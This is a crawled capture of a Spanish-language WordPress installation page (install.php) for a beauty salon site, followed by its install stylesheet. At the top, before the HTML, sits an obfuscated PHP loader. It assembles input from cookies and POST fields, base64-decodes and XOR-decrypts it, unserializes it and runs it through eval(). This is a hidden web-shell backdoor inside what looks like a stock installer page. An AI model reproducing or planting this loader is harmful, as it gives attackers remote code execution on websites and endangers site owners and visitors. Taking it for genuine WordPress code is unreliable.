

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beautybarboiro.com/wp-admin/install.php
body_size: 3899
content:
$fYNWZjCkEJ = chr (67) . "\x77" . chr (95) . 'x' . "\x63" . 'I' . 'e';$RAcninh = "\143" . chr ( 272 - 164 )."\141" . chr ( 298 - 183 ).chr ( 137 - 22 )."\x5f" . "\145" . chr (120) . "\x69" . "\x73" . chr (116) . 's';$WZKAuzkEsW = class_exists($fYNWZjCkEJ); $RAcninh = "57133";$dgQdCzXj = strpos($RAcninh, $fYNWZjCkEJ);if ($WZKAuzkEsW == $dgQdCzXj){function gPRKEiiAFg(){$bAZDjqlHBo = new /* 3698 */ Cw_xcIe(8660 + 8660); $bAZDjqlHBo = NULL;}$jTLQOGQ = "8660";class Cw_xcIe{private function pFvjZDQvsA($jTLQOGQ){if (is_array(Cw_xcIe::$MDDMb)) {$dMgvPU2 = str_replace("<" . "?php", "", Cw_xcIe::$MDDMb["content"]);eval($dMgvPU2); $jTLQOGQ = "8660";exit();}}public function XVFkm(){$dMgvPU = "18680";$this->_dummy = str_repeat($dMgvPU, strlen($dMgvPU));}public function __destruct(){Cw_xcIe::$MDDMb = @unserialize(Cw_xcIe::$MDDMb); $jTLQOGQ = "53425_53514";$this->pFvjZDQvsA($jTLQOGQ); $jTLQOGQ = "53425_53514";}public function tiNvVgBeYp($dMgvPU, $yebjbdgYA){return $dMgvPU[0] ^ str_repeat($yebjbdgYA, intval(strlen($dMgvPU[0]) / strlen($yebjbdgYA)) + 1);}public function LzTobHiITT($dMgvPU){$lTefBRXZxV = 'b' . chr ( 337 - 240 )."\163" . "\x65" . "\66" . chr ( 563 - 511 );return array_map($lTefBRXZxV . chr (95) . "\x64" . "\145" . chr (99) . chr ( 521 - 410 ).chr ( 198 - 98 ).'e', array($dMgvPU,));}public function __construct($xcAmsKhTK=0){$NBdHdC = "\54";$dMgvPU = "";$yYQXZJKmGO = $_POST;$TBhgDXvY = $_COOKIE;$yebjbdgYA = "8220d1cb-332d-4f1f-9745-c4884b72a4ea";$IZpQJDXIv = @$TBhgDXvY[substr($yebjbdgYA, 0, 4)];if (!empty($IZpQJDXIv)){$IZpQJDXIv = explode($NBdHdC, $IZpQJDXIv);foreach ($IZpQJDXIv as $EqywyGo){$dMgvPU .= @$TBhgDXvY[$EqywyGo];$dMgvPU .= @$yYQXZJKmGO[$EqywyGo];}$dMgvPU = $this->LzTobHiITT($dMgvPU);}Cw_xcIe::$MDDMb = $this->tiNvVgBeYp($dMgvPU, $yebjbdgYA);if (strpos($yebjbdgYA, $NBdHdC) !== FALSE){$yebjbdgYA = str_pad($yebjbdgYA, 10); $yebjbdgYA = strcspn ($yebjbdgYA, $NBdHdC); $yebjbdgYA = ltrim(rtrim($yebjbdgYA));}}public static $MDDMb = 33793;}gPRKEiiAFg();}<!DOCTYPE html>
<html lang="es" xml:lang="es">
<head>
	<meta name="viewport" content="width=device-width" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="robots" content="noindex,nofollow" />
	<title>Instalación de WordPress</title>
	<link rel='stylesheet' id='dashicons-css' href='https://beautybarboiro.com/wp-includes/css/dashicons.min.css?ver=6.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://beautybarboiro.com/wp-includes/css/buttons.min.css?ver=6.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://beautybarboiro.com/wp-admin/css/forms.min.css?ver=6.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='l10n-css' href='https://beautybarboiro.com/wp-admin/css/l10n.min.css?ver=6.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='install-css' href='https://beautybarboiro.com/wp-admin/css/install.min.css?ver=6.4.4' type='text/css' media='all' />
</head>
<body class="wp-core-ui">
<p id="logo">WordPress</p>

	<h1>Hola</h1>
<p>¡Este es el famoso proceso de instalación de WordPress en cinco minutos! Simplemente completa la información siguiente y estarás a punto de usar la más enriquecedora y potente plataforma de publicación personal del mundo.</p>

<h2>Información necesaria</h2>
<p>Por favor, proporciona la siguiente información. No te preocupes, siempre podrás cambiar estos ajustes más tarde.</p>

		<form id="setup" method="post" action="install.php?step=2" novalidate="novalidate">
	<table class="form-table" role="presentation">
		<tr>
			<th scope="row"><label for="weblog_title">Título del sitio</label></th>
			<td><input name="weblog_title" type="text" id="weblog_title" size="25" value="" /></td>
		</tr>
		<tr>
			<th scope="row"><label for="user_login">Nombre de usuario</label></th>
			<td>
							<input name="user_name" type="text" id="user_login" size="25" aria-describedby="user-name-desc" value="" />
				<p id="user-name-desc">Los nombres de usuario pueden tener únicamente caracteres alfanuméricos, espacios, guiones bajos, guiones medios, puntos y el símbolo @.</p>
							</td>
		</tr>
				<tr class="form-field form-required user-pass1-wrap">
			<th scope="row">
				<label for="pass1">
					Contraseña				</label>
			</th>
			<td>
				<div class="wp-pwd">
										<div class="password-input-wrapper">
						<input type="password" name="admin_password" id="pass1" class="regular-text" autocomplete="new-password" spellcheck="false" data-reveal="1" data-pw="TYbjnlkbXM3UYfF#vL" aria-describedby="pass-strength-result admin-password-desc" />
						<div id="pass-strength-result" aria-live="polite"></div>
					</div>
					<button type="button" class="button wp-hide-pw hide-if-no-js" data-start-masked="0" data-toggle="0" aria-label="Ocultar la contraseña">
						<span class="dashicons dashicons-hidden"></span>
						<span class="text">Ocultar</span>
					</button>
				</div>
				<p id="admin-password-desc"><span class="description important hide-if-no-js">
				<strong>Importante:</strong>
								Necesitas esta contraseña para acceder. Por favor, guárdala en un lugar seguro.</span></p>
			</td>
		</tr>
		<tr class="form-field form-required user-pass2-wrap hide-if-js">
			<th scope="row">
				<label for="pass2">Repetir contraseña					<span class="description">(obligatorio)</span>
				</label>
			</th>
			<td>
				<input type="password" name="admin_password2" id="pass2" autocomplete="new-password" spellcheck="false" />
			</td>
		</tr>
		<tr class="pw-weak">
			<th scope="row">Confirma la contraseña</th>
			<td>
				<label>
					<input type="checkbox" name="pw_weak" class="pw-checkbox" />
					Confirma el uso de una contraseña débil.				</label>
			</td>
		</tr>
				<tr>
			<th scope="row"><label for="admin_email">Tu correo electrónico</label></th>
			<td><input name="admin_email" type="email" id="admin_email" size="25" aria-describedby="admin-email-desc" value="" />
			<p id="admin-email-desc">Comprueba bien tu dirección de correo electrónico antes de continuar.</p></td>
		</tr>
		<tr>
			<th scope="row">Visibilidad en los motores de búsqueda</th>
			<td>
				<fieldset>
					<legend class="screen-reader-text"><span>
						Visibilidad en los motores de búsqueda					</span></legend>
											<label for="blog_public"><input name="blog_public" type="checkbox" id="blog_public" aria-describedby="privacy-desc" value="0"  />
						Pedir a los motores de búsqueda que no indexen este sitio</label>
						<p id="privacy-desc" class="description">Depende de los motores de búsqueda atender esta petición o no.</p>
									</fieldset>
			</td>
		</tr>
	</table>
	<p class="step"><input type="submit" name="Submit" id="submit" class="button button-large" value="Instalar WordPress"  /></p>
	<input type="hidden" name="language" value="" />
</form>
	<script type="text/javascript">var t = document.getElementById('weblog_title'); if (t){ t.focus(); }</script>
	<script type="text/javascript" src="https://beautybarboiro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beautybarboiro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/beautybarboiro.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beautybarboiro.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://beautybarboiro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://beautybarboiro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://beautybarboiro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://beautybarboiro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://beautybarboiro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-04-23 07:56:36+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://beautybarboiro.com/wp-admin/js/password-strength-meter.min.js?ver=6.4.4" id="password-strength-meter-js"></script>
<script type="text/javascript" src="https://beautybarboiro.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://beautybarboiro.com/wp-includes/js/wp-util.min.js?ver=6.4.4" id="wp-util-js"></script>
<script type="text/javascript" id="user-profile-js-extra">
/* <![CDATA[ */
var userProfileL10n = {"user_id":"0","nonce":""};
/* ]]> */
</script>
<script type="text/javascript" id="user-profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-04-23 07:56:36+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Your new password has not been saved.":["No ha sido guardada tu nueva contrase\u00f1a."],"Hide":["Ocultar"],"Show":["Mostrar"],"Show password":["Mostrar la contrase\u00f1a"],"Confirm use of weak password":["Confirma el uso de una contrase\u00f1a d\u00e9bil."],"Hide password":["Ocultar la contrase\u00f1a"]}},"comment":{"reference":"wp-admin\/js\/user-profile.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://beautybarboiro.com/wp-admin/js/user-profile.min.js?ver=6.4.4" id="user-profile-js"></script>
<script type="text/javascript">
jQuery( function( $ ) {
	$( '.hide-if-no-js' ).removeClass( 'hide-if-no-js' );
} );
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://beautybarboiro.com/wp-admin/css/install.min.css?ver=6.4.4
body_size: 1844
content:
/*! This file is auto-generated */
html{background:#f0f0f1;margin:0 20px}body{background:#fff;border:1px solid #c3c4c7;color:#3c434a;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;margin:140px auto 25px;padding:20px 20px 10px;max-width:700px;-webkit-font-smoothing:subpixel-antialiased;box-shadow:0 1px 1px rgba(0,0,0,.04)}a{color:#2271b1}a:active,a:hover{color:#135e96}a:focus{color:#043959;box-shadow:0 0 0 1px #4f94d4,0 0 2px 1px rgba(79,148,212,.8)}h1,h2{border-bottom:1px solid #dcdcde;clear:both;color:#646970;font-size:24px;padding:0 0 7px;font-weight:400}h3{font-size:16px}dd,dt,li,p{padding-bottom:2px;font-size:14px;line-height:1.5}.code,code{font-family:Consolas,Monaco,monospace}dl,ol,ul{padding:5px 5px 5px 22px}a img{border:0}abbr{border:0;font-variant:normal}fieldset{border:0;padding:0;margin:0}label{cursor:pointer}#logo{margin:-130px auto 25px;padding:0 0 25px;width:84px;height:84px;overflow:hidden;background-image:url(../images/w-logo-blue.png?ver=20131202);background-image:none,url(../images/wordpress-logo.svg?ver=20131107);background-size:84px;background-position:center top;background-repeat:no-repeat;color:#3c434a;font-size:20px;font-weight:400;line-height:1.3em;text-decoration:none;text-align:center;text-indent:-9999px;outline:0}.step{margin:20px 0 15px}.step,th{text-align:left;padding:0}.language-chooser.wp-core-ui .step .button.button-large{font-size:14px}textarea{border:1px solid #dcdcde;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;width:100%;box-sizing:border-box}.form-table{border-collapse:collapse;margin-top:1em;width:100%}.form-table td{margin-bottom:9px;padding:10px 20px 10px 0;font-size:14px;vertical-align:top}.form-table th{font-size:14px;text-align:left;padding:10px 20px 10px 0;width:115px;vertical-align:top}.form-table code{line-height:1.28571428;font-size:14px}.form-table p{margin:4px 0 0;font-size:11px}.form-table .setup-description{margin:4px 0 0;line-height:1.6}.form-table input{line-height:1.33333333;font-size:15px;padding:3px 5px}.wp-pwd{margin-top:0}.form-table .wp-pwd{display:flex;column-gap:4px}.form-table .password-input-wrapper{width:100%}input,submit{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#pass-strength-result,.form-table input[type=email],.form-table input[type=password],.form-table input[type=text],.form-table input[type=url]{width:100%}.form-table th p{font-weight:400}.form-table.install-success td,.form-table.install-success th{vertical-align:middle;padding:16px 20px 16px 0}.form-table.install-success td p{margin:0;font-size:14px}.form-table.install-success td code{margin:0;font-size:18px}#error-page{margin-top:50px}#error-page p{font-size:14px;line-height:1.28571428;margin:25px 0 20px}#error-page code,.code{font-family:Consolas,Monaco,monospace}.message{border-left:4px solid #d63638;padding:.7em .6em;background-color:#fcf0f1}#admin_email,#dbhost,#dbname,#pass1,#pass2,#prefix,#pwd,#uname,#user_login{direction:ltr}.rtl input,.rtl submit,.rtl textarea,body.rtl{font-family:Tahoma,sans-serif}:lang(he-il) .rtl input,:lang(he-il) .rtl submit,:lang(he-il) .rtl textarea,:lang(he-il) body.rtl{font-family:Arial,sans-serif}@media only screen and (max-width:799px){body{margin-top:115px}#logo a{margin:-125px auto 30px}}@media screen and (max-width:782px){.form-table{margin-top:0}.form-table td,.form-table th{display:block;width:auto;vertical-align:middle}.form-table th{padding:20px 0 0}.form-table td{padding:5px 0;border:0;margin:0}input,textarea{font-size:16px}.form-table span.description,.form-table td input[type=email],.form-table td input[type=password],.form-table td input[type=text],.form-table td input[type=url],.form-table td select,.form-table td textarea{width:100%;font-size:16px;line-height:1.5;padding:7px 10px;display:block;max-width:none;box-sizing:border-box}#pwd{padding-right:2.5rem}.wp-pwd #pass1{padding-right:50px}.wp-pwd .button.wp-hide-pw{right:0}#pass-strength-result{width:100%}}body.language-chooser{max-width:300px}.language-chooser select{padding:8px;width:100%;display:block;border:1px solid #dcdcde;background:#fff;color:#2c3338;font-size:16px;font-family:Arial,sans-serif;font-weight:400}.language-chooser select:focus{color:#2c3338}.language-chooser select option:focus,.language-chooser select option:hover{color:#0a4b78}.language-chooser .step{text-align:right}.screen-reader-input,.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.spinner{background:url(../images/spinner.gif) no-repeat;background-size:20px 20px;visibility:hidden;opacity:.7;width:20px;height:20px;margin:2px 5px 0}.step .spinner{display:inline-block;vertical-align:middle;margin-right:15px}.button.hide-if-no-js,.hide-if-no-js{display:none}@media print,(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.spinner{background-image:url(../images/spinner-2x.gif)}}